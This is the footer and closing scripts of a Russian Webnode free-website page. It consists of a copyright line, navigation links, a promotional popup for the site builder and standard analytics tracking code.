         <div id="footerText" class="clearfix">

                <!-- div id="footerTextContent" -->
                <div id="footerTextContent" class="clearfix">

                          <div class="column50">

                                <!-- div id="copyright" -->
                                <div id="copyright">
                                    <span id="rbcFooterText" class="rbcNoStyleSpan">© 2016 Все права защищены.</span>                                </div>
                                <!-- div id="copyright" -->

                                <!-- div id="signature" -->
                                <div id="signature">
                                    <span class="rbcSignatureText"><a rel="nofollow" href="https://webnode.ru?utm_source=text&amp;utm_medium=footer&amp;utm_campaign=free1">Создать бесплатный сайт</a><a id="abbc7e5732le0" rel="nofollow" href="https://webnode.ru?utm_source=button&amp;utm_medium=footer&amp;utm_campaign=free1"><span id="e9xu8w71li">Webnode</span></a></span>                                </div>
                                <!-- div id="signature" -->

                          </div>

                          <div class="column50">

                                 <!-- div id="systemNav" -->
                                 <ul class="systemNav">
                                     <li class="homepage"><a href="home/" title="Перейти на Главную страницу.">Главная страница</a></li>
                                     <li class="sitemap"><a href="/sitemap/" title="Перейти на карту сайта.">Карта сайта</a></li>
                                     <li class="rss"><a href="/rss/" title="RSS Kаналы">RSS</a></li>
                                     <li class="print"><a href="#" onclick="window.print(); return false;" title="Распечатать страницу">Печать</a></li>
                                 </ul>
                                 <!-- div id="systemNav" -->

                                 <!-- div id="lang" -->
                                 <div id="lang">
                                     <div id="languageSelect"></div>			
                                 </div>
                                 <!-- div id="lang" -->

                          </div>

                </div>
                <!-- div id="footerTextContent" -->

         </div>
         <!-- div id="footerText" -->

   </div>
   <!-- div id="footerCover" -->


</div>
<!-- div id="wrapper" -->





<script src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v6/50001110/js/libs/jquery-1.7.1.min.js"></script>


<script type="text/javascript">
/* <![CDATA[ */
  jQuery.noConflict();

  var wnTplSettings = {};
  wnTplSettings.photogallerySlideshowStop  = 'Остановить';
  wnTplSettings.photogallerySlideshowStart = 'Aвтоматический просмотр';

/* ]]> */
</script>

<script src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v6/50001110/js/script.js"></script>


<div id="rbcFooterHtml"></div><div style="display: none;" id="if7adj07dd7c"><span id="ggcw9ha2ijg">&nbsp;</span></div><div id="evm37tcb6ik070" style="display: none;"><a href="https://webnode.ru?utm_source=window&amp;utm_medium=footer&amp;utm_campaign=free1" rel="nofollow"><div id="lf73e4c98ss"><!-- / --></div><div id="f9510d47jbmh"><div><strong id="i0a653e41u5kj">Webnode, инновационный конструктор</strong><br /><span id="ee050bbc14hfl">Создайте привлекательный сайт даром!</span></div><span id="j43f01adyxi2"><span id="fbq9qj34a7"><!-- / --></span><span id="e33gc0023dn">Начните тут</span></span></div></a></div><script type="text/javascript">/* <![CDATA[ */var g95bejnhlm3b = {sig: $('if7adj07dd7c'),prefix: $('ggcw9ha2ijg'),btn : $('abbc7e5732le0'),win : $('evm37tcb6ik070'),winLeft : $('lf73e4c98ss'),winLeftT : $('ghe8lmoluog1'),winLeftB : $('e23bgpucvga'),winRght : $('f9510d47jbmh'),winRghtT : $('afak4ne2hic0p'),winRghtB : $('i4wjm0bh0be3a'),tryBtn : $('j43f01adyxi2'),tryLeft : $('fbq9qj34a7'),tryRght : $('e33gc0023dn'),text : $('ee050bbc14hfl'),title : $('i0a653e41u5kj')};g95bejnhlm3b.sig.appendChild(g95bejnhlm3b.btn);var g6mdjo52bl=0,bjb7b52265h=0,b0y5bqhbf=0,fs24id3,bd60746nh8u=$$('.rbcSignatureText')[0],a7r1n5m82hzl=false,df3ba3i7nk;function f9m139j68fb74(){if (!a7r1n5m82hzl && pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Window show - web',g95bejnhlm3b.sig.getElementsByTagName('a')[0].innerHTML);a7r1n5m82hzl=true;}g95bejnhlm3b.win.show();b0y5bqhbf=g95bejnhlm3b.tryLeft.offsetWidth+g95bejnhlm3b.tryRght.offsetWidth+1;g95bejnhlm3b.tryBtn.style.width=parseInt(b0y5bqhbf)+'px';g95bejnhlm3b.text.parentNode.style.width = '';g95bejnhlm3b.winRght.style.width=parseInt(20+b0y5bqhbf+Math.max(g95bejnhlm3b.text.offsetWidth,g95bejnhlm3b.title.offsetWidth))+'px';g95bejnhlm3b.win.style.width=parseInt(g95bejnhlm3b.winLeft.offsetWidth+g95bejnhlm3b.winRght.offsetWidth)+'px';var wl=g95bejnhlm3b.sig.offsetLeft+g95bejnhlm3b.btn.offsetLeft+g95bejnhlm3b.btn.offsetWidth-g95bejnhlm3b.win.offsetWidth+12;if (wl<10){wl=10;}g95bejnhlm3b.win.style.left=parseInt(wl)+'px';g95bejnhlm3b.win.style.top=parseInt(bjb7b52265h-g95bejnhlm3b.win.offsetHeight)+'px';clearTimeout(fs24id3);}function d29t3gmm7i63v(){fs24id3=setTimeout('g95bejnhlm3b.win.hide()',1000);}function m9a274g4(){var ph = RubicusFrontendIns.photoDetailHandler.lightboxFixed?document.getElementsByTagName('body')[0].offsetHeight/2:RubicusFrontendIns.getPageSize().pageHeight;g95bejnhlm3b.sig.show();g6mdjo52bl=0;bjb7b52265h=0;if (bd60746nh8u&&bd60746nh8u.offsetParent){var obj=bd60746nh8u;do{g6mdjo52bl+=obj.offsetLeft;bjb7b52265h+=obj.offsetTop;} while (obj = obj.offsetParent);}if ($('rbcFooterText')){g95bejnhlm3b.sig.style.color = $('rbcFooterText').getStyle('color');g95bejnhlm3b.sig.getElementsByTagName('a')[0].style.color = $('rbcFooterText').getStyle('color');}g95bejnhlm3b.sig.style.width=parseInt(g95bejnhlm3b.prefix.offsetWidth+g95bejnhlm3b.btn.offsetWidth)+'px';if (g6mdjo52bl<0||g6mdjo52bl>document.body.offsetWidth){g6mdjo52bl=(document.body.offsetWidth-g95bejnhlm3b.sig.offsetWidth)/2;}if (g6mdjo52bl>(document.body.offsetWidth*0.55)){g95bejnhlm3b.sig.style.left=parseInt(g6mdjo52bl+(bd60746nh8u?bd60746nh8u.offsetWidth:0)-g95bejnhlm3b.sig.offsetWidth)+'px';}else{g95bejnhlm3b.sig.style.left=parseInt(g6mdjo52bl)+'px';}if (bjb7b52265h<=0 || RubicusFrontendIns.photoDetailHandler.lightboxFixed){bjb7b52265h=ph-5-g95bejnhlm3b.sig.offsetHeight;}g95bejnhlm3b.sig.style.top=parseInt(bjb7b52265h-5)+'px';}function j08o5t8cg2(){if (df3ba3i7nk){clearTimeout(df3ba3i7nk);}df3ba3i7nk = setTimeout('m9a274g4()', 10);}Event.observe(window,'load',function(){if (g95bejnhlm3b.win&&g95bejnhlm3b.btn){if (bd60746nh8u){if (bd60746nh8u.getElementsByTagName("a").length > 0){g95bejnhlm3b.prefix.innerHTML = bd60746nh8u.innerHTML + '&nbsp;';}else{g95bejnhlm3b.prefix.innerHTML = '<a href="https://www.webnode.ru?utm_source=text&amp;utm_medium=footer&amp;utm_content=ru-web-2&amp;utm_campaign=signature" rel="nofollow">'+bd60746nh8u.innerHTML + '</a>&nbsp;';}bd60746nh8u.style.visibility='hidden';}else{if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Missing rbcSignatureText','pbk-20.webnode.ru');}}m9a274g4();setTimeout(m9a274g4, 500);setTimeout(m9a274g4, 1000);setTimeout(m9a274g4, 5000);Event.observe(g95bejnhlm3b.btn,'mouseover',f9m139j68fb74);Event.observe(g95bejnhlm3b.win,'mouseover',f9m139j68fb74);Event.observe(g95bejnhlm3b.btn,'mouseout',d29t3gmm7i63v);Event.observe(g95bejnhlm3b.win,'mouseout',d29t3gmm7i63v);Event.observe(g95bejnhlm3b.win,'click',function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Window click - web','Webnode, инновационный конструктор',2);}document/*fncrad34*/.location.href='https://webnode.ru?utm_source=window&utm_medium=footer&utm_content=ru-web-2&utm_campaign=signature';});Event.observe(window, 'resize', j08o5t8cg2);Event.observe(document.body, 'resize', j08o5t8cg2);RubicusFrontendIns.addObserver({onResize: j08o5t8cg2});RubicusFrontendIns.addObserver({onContentChange: j08o5t8cg2});RubicusFrontendIns.addObserver({onLightboxUpdate: m9a274g4});Event.observe(g95bejnhlm3b.btn, 'click', function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Button click - web',g95bejnhlm3b.sig.getElementsByTagName('a')[0].innerHTML);}});Event.observe(g95bejnhlm3b.tryBtn, 'click', function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Try Button click - web','Webnode, инновационный конструктор',2);}});}});RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=dcdfa28d1f');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=dcdfa28d1f');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=dcdfa28d1f');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=dcdfa28d1f');if (Prototype.Browser.IE){RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=dcdfa28d1f');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=dcdfa28d1f');}RubicusFrontendIns.copyLink = 'https://www.webnode.ru';RS_CFG['labels']['copyPasteBackLink'] = 'Создайте бесплатно свой собственный сайт:';/* ]]> */</script><script type="text/javascript">var keenTrackerCmsTrackEvent=function(id){if(typeof _jsTracker=="undefined" || !_jsTracker){return false;};try{var name=_keenEvents[id];var keenEvent={user:{u:_keenData.u,p:_keenData.p,lc:_keenData.lc,t:_keenData.t},action:{identifier:id,name:name,category:'cms',platform:'WND1',version:'2.1.157'},browser:{url:location.href,ua:navigator.userAgent,referer_url:document.referrer,resolution:screen.width+'x'+screen.height,ip:'3.17.131.208'}};_jsTracker.jsonpSubmit('PROD',keenEvent,function(err,res){});}catch(err){console.log(err)};};</script></body>
</html>
